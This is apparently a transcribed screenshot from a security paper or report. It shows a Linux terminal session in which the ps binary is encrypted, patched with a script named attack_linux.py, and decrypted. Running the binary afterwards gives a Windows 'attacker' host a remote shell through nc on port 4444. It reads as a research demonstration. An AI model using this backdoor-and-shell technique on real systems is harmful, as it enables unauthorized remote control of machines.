 Ubuntu_18.04_64 - VMware Workstation 15 Pl...
Player(P)
Activities Terminal Sun 04:05
Terminal
File Edit View Search Terminal Help
[user@ubuntu] $ ./ps
PID TTY TIME CMD
4475 pts/0 00:00:00 zsh
4716 pts/0 00:00:00 zsh
4828 pts/0 00:00:00 zsh
4862 pts/0 00:00:00 ps
[user@ubuntu] $ python3 aes_cbc_pkcs7.py e ./ps
Input password:
[+] Encryption is done.
[user@ubuntu] $ python3 attack_linux.py ./ps
The entry point addr: 0xb3b0
[user@ubuntu] $ python3 aes_cbc_pkcs7.py d ./ps
Input password:
[+] Decryption is done.
[user@ubuntu] $ ./ps
-zsh
[attacker@Windows] $ nc 192.168.153.139 4444 [~]
sh -i
$ hostname
ubuntu
$
$ echo "Got a control"
Got a control
$